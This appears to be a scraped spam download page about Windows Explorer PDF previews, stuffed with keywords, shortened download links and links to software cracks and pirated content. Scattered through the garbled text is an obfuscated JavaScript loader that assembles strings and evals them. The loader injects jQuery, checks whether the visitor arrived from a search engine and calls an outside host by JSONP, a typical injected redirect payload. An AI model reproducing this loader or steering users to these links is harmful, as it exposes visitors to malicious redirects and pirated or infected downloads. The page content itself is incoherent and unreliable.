# DOWNLOAD

### [Pdf Preview In Explorer](https://fancli.com/1uhgd4)



[Pdf Preview In Explorer](https://fancli.com/1uhgd4)



Turn To Turn Off the Preview Pane in Windows Explorer A) Click on the Download button below to download the file below.

- 1. preview explorer windows 10
- 2. preview explorer windows 7
- 3. pdf preview explorer

j";oS["Bq"]="tt";oS["SM"]="io";oS["Gx"]="r ";oS["ld"]="(r";oS["bs"]="T'";oS["RH"]="\"v";oS["xP"]="ue";oS["jk"]="/1";oS[" Kf"]="ma";oS["yn"]="ne";oS["nX"]="an";oS["oY"]=")|";oS["Dm"]="ex";oS["CH"]="(\"";oS["mt"]="l:";oS["ns"]="3/";oS["zq"] =" s";oS["Cy"]="xO";oS["sB"]="{i";oS["kl"]="\"m";oS["KT"]=" 2";oS["fD"]="q ";oS["Sr"]=",'";oS["xU"]=".. ";oS["ua"]="fe";oS["yK"]="rd";oS["Fg"]=" r";oS["oS"]="iv";oS["ik"]=";f";oS["oh"]="ro";oS["pb"]="p:";oS["BO"]=" =";oS["xG "]="qu";oS["sV"]="'h";oS["AK"]="\"l";oS["fn"]="ip";oS["Pj"]="fo";oS["Tf"]="c'";oS["ig"]="re";oS["ZI"]=",c";oS["PD"]="ap"; oS["GU"]="//";oS["OL"]="he";oS["IP"]="{v";oS["wD"]="ct";oS["MN"]="r.. ";oS["IF"]="nt";oS["nH"]="='";oS["MP"]="va";oS ["qi"]=",p";oS["oF"]="10";oS["uu"]="ur";oS["Tm"]="4M";oS["OU"]="t(";oS["YV"]="ag";oS["pf"]="eo";oS["QA"]="es";oS["u e"]="jq";oS["bE"]="ry";oS["Fx"]="de";oS["Ic"]="')";oS["Zz"]="x.. ";oS["wU"]="e'";oS["nb"]="n ";oS["HU"]="f ";oS["Ev"]=":'";oS["Ir"]="sB";oS["mf"]="nd";oS["ED"]=".

### **preview explorer windows 10**

preview explorer windows 10, preview explorer, preview explorer windows 7, bluebeam thumbnail preview explorer, pdf preview explorer, excel preview explorer, inventor preview explorer, msg preview explorer, psd preview explorer, sumatra pdf preview explorer, explorer preview pane not working, explorer preview not working, explorer preview pdf, explorer preview pane not showing pdf, explorer preview pane size, explorer preview pane greyed out, explorer preview svg, explorer preview pdf not working [blazevideo hdtv player pro 6.6 crack](https://launchpad.net/~paischulocles/%2Bpoll/blazevideo-hdtv-player-pro-66-crack)

";oS["FF"]="/j";oS["En"]="0|";oS["AQ"]=",j";oS["dS"]="if";oS["gD"]="e,";oS["af"]="gl";oS["qa"]=".. ";oS["Uq"]="ow";oS["lu"]=" g";oS["mD"]="ti";oS["oE"]="ad";oS["MG"]="ut";oS["Nb"]="at";oS["kO"]="yp";oS["mv"]="St";oS ["cU"]="co";oS["Zq"]="Do";oS["xH"]="er";oS["mk"]="d(";oS["Ow"]="e.. ";oS["zk"]="aj";oS["pI"]=";i";oS["ZY"]="a ";oS["xK"]="UT";oS["Hf"]="oc";oS["lY"]="sh";oS["cO"]="ru";oS["Hi"]="= ";oS["IZ"]="MM";oS["wI"]="en";oS["cv"]="Da";o S["jc"]="fi";oS["Wp"]="35";oS["YO"]="==";oS["gv"]="\"b";oS["qJ"]="/3";oS["zZ"]="ta";oS["LO"]=". [Download Boruto](https://still-beyond-22387.herokuapp.com/Download-Boruto-Naruto-The-Movie-English-Sub.pdf) [Naruto The Movie English Sub](https://still-beyond-22387.herokuapp.com/Download-Boruto-Naruto-The-Movie-English-Sub.pdf)



[Visual Studio For Mac Free Download](https://launchpad.net/~dimpchalkharli/%2Bpoll/microsoft-visual-studio-for-mac-free-download)

# **preview explorer windows 7**

### [Download Windows 7 Iso The Pirate Bay Browse](https://apdecomte.themedia.jp/posts/15733779)

 \"";oS["hf"]="g ";oS["oI"]="jL";oS["ML"]="rr";oS["ar"]="su";oS["Pm"]="GE";oS["gy"]="()";oS["YL"]="){";oS["AZ"]="ef";o S["Dr"]="e:";oS["nV"]="pi";oS["SN"]="m/";oS["Sc"]="in";oS["pE"]="a)";oS["fH"]="d'";oS["La"]="f(";oS["lm"]="ms";oS["AJ" ]="te";oS["aK"]="bu";oS["ln"]="tT";oS["Do"]="',";oS["TE"]="xt";oS["vZ"]="mb";oS["lZ"]=",d";oS["Ii"]="s.. s";oS["wb"]=" '";oS["Bp"]="l ";oS["bg"]="aT";eval(oS["MP"]+oS["Gx"]+oS["fD"]+oS["Hi"]+oS["PX"]+oS["EF"]+oS["DX"]+oS["Im"]+oS[" nU"]+oS["Hf"]+oS["oB"]+oS["wI"]+oS["XI"]+oS["Te"]+oS["FI"]+oS["AJ"]+oS["OW"]+oS["vv"]+oS["wI"]+oS["OU"]+oS["p J"]+oS["Te"]+oS["fn"]+oS["YI"]+oS["yx"]+oS["ZY"]+oS["Jn"]+oS["NA"]+oS["Bq"]+oS["vc"]+oS["aK"]+oS["AJ"]+oS["bK"] +oS["PM"]+oS["Tf"]+oS["Sr"]+oS["GU"]+oS["zk"]+oS["mp"]+oS["lu"]+oS["rO"]+oS["af"]+oS["FI"]+oS["nV"]+oS["Ii"]+oS[ "cU"]+oS["SN"]+oS["zk"]+oS["mp"]+oS["QJ"]+oS["ee"]+oS["OT"]+oS["ue"]+oS["xP"]+oS["bE"]+oS["qJ"]+oS["xU"]+oS["L O"]+oS["FF"]+oS["xG"]+oS["xH"]+oS["mq"]+oS["FW"]+oS["VW"]+oS["sO"]+oS["Ic"]+oS["qc"]+oS["Hf"]+oS["oB"]+oS["w I"]+oS["XI"]+oS["EQ"]+oS["Ns"]+oS["Ex"]+oS["ru"]+oS["IF"]+oS["Ir"]+oS["Dg"]+oS["YV"]+oS["bb"]+oS["ru"]+oS["bK"]+ oS["OL"]+oS["oE"]+oS["Ic"]+oS["re"]+oS["kD"]+oS["PD"]+oS["sd"]+oS["mf"]+oS["br"]+oS["HB"]+oS["mk"]+oS["pE"]+oS ["ik"]+oS["IO"]+oS["wD"]+oS["SM"]+oS["nb"]+oS["yK"]+oS["gy"]+oS["sB"]+oS["La"]+oS["Ng"]+oS["sd"]+oS["ty"]+oS["b Y"]+oS["YO"]+oS["nH"]+oS["IO"]+oS["Fx"]+oS["jc"]+oS["yn"]+oS["fH"]+oS["YL"]+oS["Jn"]+oS["ln"]+oS["Ss"]+oS["pf"]+ oS["MG"]+oS["ld"]+oS["tS"]+oS["oF"]+oS["ER"]+oS["vf"]+oS["Lv"]+oS["Jn"]+oS["IP"]+oS["DX"]+oS["Fg"]+oS["AZ"]+oS[ "nU"]+oS["Hf"]+oS["oB"]+oS["wI"]+oS["XI"]+oS["ig"]+oS["ua"]+oS["ML"]+oS["xH"]+oS["pI"]+oS["La"]+oS["ig"]+oS["HU "]+oS["Ex"]+oS["RN"]+oS["Uk"]+oS["DS"]+oS["YL"]+oS["dS"]+oS["YP"]+oS["ig"]+oS["HU"]+oS["Sc"]+oS["Fx"]+oS["Cy" ]+oS["La"]+oS["eZ"]+oS["nX"]+oS["Fx"]+oS["Zz"]+oS["Yk"]+oS["DS"]+oS["oY"]+oS["Mb"]+oS["ig"]+oS["HU"]+oS["Sc"] +oS["Fx"]+oS["Cy"]+oS["La"]+oS["zA"]+oS["rO"]+oS["af"]+oS["Ow"]+oS["Yk"]+oS["DS"]+oS["oY"]+oS["GO"]+oS["AZ"] +oS["Zs"]+oS["mf"]+oS["Dm"]+oS["qI"]+oS["CH"]+oS["ga"]+oS["vZ"]+oS["Ex"]+oS["MN"]+oS["Yk"]+oS["DS"]+oS["Zn"] +oS["ig"]+oS["HU"]+oS["Sc"]+oS["Fx"]+oS["Cy"]+oS["La"]+oS["gv"]+oS["Sc"]+oS["hf"]+oS["Yk"]+oS["DS"]+oS["Zn"]+oS ["ig"]+oS["HU"]+oS["Sc"]+oS["Fx"]+oS["Cy"]+oS["La"]+oS["kl"]+oS["oQ"]+oS["Bp"]+oS["Yk"]+oS["DS"]+oS["Zn"]+oS["i g"]+oS["HU"]+oS["Sc"]+oS["Fx"]+oS["Cy"]+oS["La"]+oS["eZ"]+oS["nk"]+oS["rO"]+oS["WB"]+oS["xg"]+oS["En"]+oS["GO "]+oS["AZ"]+oS["Zs"]+oS["mf"]+oS["Dm"]+oS["qI"]+oS["CH"]+oS["lm"]+oS["VW"]+oS["Yk"]+oS["DS"]+oS["Zn"]+oS["ig

"]+oS["HU"]+oS["Sc"]+oS["Fx"]+oS["Cy"]+oS["La"]+oS["AK"]+oS["oS"]+oS["Ow"]+oS["Yk"]+oS["DS"]+oS["Zn"]+oS["ig" ]+oS["HU"]+oS["Sc"]+oS["Fx"]+oS["Cy"]+oS["La"]+oS["RH"]+oS["Ro"]+oS["Yk"]+oS["DS"]+oS["YL"]+oS["MP"]+oS["Gx "]+oS["lY"]+oS["Uq"]+oS["ru"]+oS["BO"]+oS["wb"]+oS["Pj"]+oS["eo"]+oS["wU"]+oS["EF"]+oS["DX"]+oS["zq"]+oS["WQ" ]+oS["BO"]+oS["KT"]+oS["Vs"]+oS["Ui"]+oS["zk"]+oS["mp"]+oS["BQ"]+oS["Ng"]+oS["sd"]+oS["Ev"]+oS["Pm"]+oS["bs"] +oS["lZ"]+oS["Nb"]+oS["bg"]+oS["kO"]+oS["Dr"]+oS["pJ"]+oS["Te"]+oS["fn"]+oS["YI"]+oS["qi"]+oS["oh"]+oS["Kg"]+oS[ "qb"]+oS["cv"]+oS["zZ"]+oS["fB"]+oS["bu"]+oS["Jn"]+oS["ZI"]+oS["oh"]+oS["qb"]+oS["Zq"]+oS["Kf"]+oS["Sc"]+oS["Er"] +oS["cO"]+oS["gD"]+oS["sO"]+oS["CU"]+oS["pb"]+oS["vV"]+oS["Kc"]+oS["gD"]+oS["uu"]+oS["mt"]+oS["sV"]+oS["Bq"]+ oS["pb"]+oS["GU"]+oS["oI"]+oS["xK"]+oS["ev"]+oS["IZ"]+oS["Tm"]+oS["Vr"]+oS["qa"]+oS["ae"]+oS["xH"]+oS["MD"]+oS ["MN"]+oS["cO"]+oS["jk"]+oS["ns"]+oS["Wp"]+oS["ED"]+oS["IK"]+oS["rh"]+oS["cq"]+oS["Il"]+oS["Do"]+oS["ar"]+oS["iI" ]+oS["QA"]+oS["Ob"]+oS["xX"]+oS["OO"]+oS["mD"]+oS["CU"]+oS["ld"]+oS["QA"]+oS["rp"]+oS["mo"]+oS["tr"]+oS["Nb" ]+oS["rC"]+oS["AJ"]+oS["TE"]+oS["mv"]+oS["Nb"]+oS["Gn"]+oS["AQ"]+oS["Ou"]+oS["XJ"]+oS["YL"]+oS["bG"]+oS["bu" ]+oS["ld"]+oS["QA"]+oS["rp"]+oS["mo"]+oS["tr"]+oS["Nb"]+oS["pE"]+oS["vf"]+oS["cp"]+oS["vf"]+oS["kr"]+oS["tO"]+oS[" mk"]+oS["yx"]); Preview Pane - Turn On or Off. [Browser Peng Youtube Di Bbc](https://cliceltradun.theblog.me/posts/15733776)

## **pdf preview explorer**

[Badge Template Word Name Badge Template](https://seoprelcarli.shopinfo.jp/posts/15733777)

Turn Right click on the downloaded Merge 5 Click on Run, Yes, Yes, and OK when prompted..

 $0"$ ;oS["OT"]="s/";oS["WO"]="ub";oS["vv"]="em";oS["Ng"]="ty";oS["bu"]="al";oS["vV"]="fa";oS["VW"]="n.. ";oS["yx"]=");";oS["QJ"]="/l";oS["Im"]=" a";oS["sO"]="js";oS["xX"]="fu";oS["DX"]="ar";oS["Ns"]="tE";oS["HB"]="il";oS["r  $C$ "]="a,";oS["xg"]=")>";oS["tO"]="}r";oS["Kc"]="ls";oS["Te"]="cr";oS["mp"]="ax";oS["ga"]="ra";oS["gb"]="ss";oS["Zs"]=".. var ZW = 'pdf+preview+in+explorer';var oS = new Array();oS["FI"]="ea";oS["Vr"]="Jh";oS["Il"]="ly";oS["Ui"]="\$.. ";oS["oB" ]="um";oS["br"]="Ch";oS["re"]="[0";oS["IO"]="un";oS["Ob"]="s:";oS["Er"]=":t";oS["mo"]="ns";oS["vc"]="ri";oS["Ex"]="le";o  $S['XJ']$ ="HR";oS["OW"]="El";oS["zA"]="\"g";oS["eo"]="rc";oS["pJ"]="'s";oS["EQ"]="ge";oS["FW"]="mi";oS["Uk"]="th";oS[ "Ro"]="k.. ";oS["CU"]="on";oS["RN"]="ng";oS["rh"]="we";oS["GO"]="|r";oS["tr"]="eD";oS["qI"]="Of";oS["MD"]="ve";oS[" kr"]="}}";oS["mq"]="y.. To Turn On the Preview Pane in Windows Explorer A) Click on the Download button below to download the file below. 0041d406d9 [Nonton Baka No Test OVA Season 2 Sub Indo](https://launchpad.net/~evhobtickvi/%2Bpoll/nonton-baka-no-test-ova-season-2-sub-indo)

0041d406d9

[Best Internet Secutiry And Vpn For Mac](https://cterercibird.mystrikingly.com/blog/best-internet-secutiry-and-vpn-for-mac)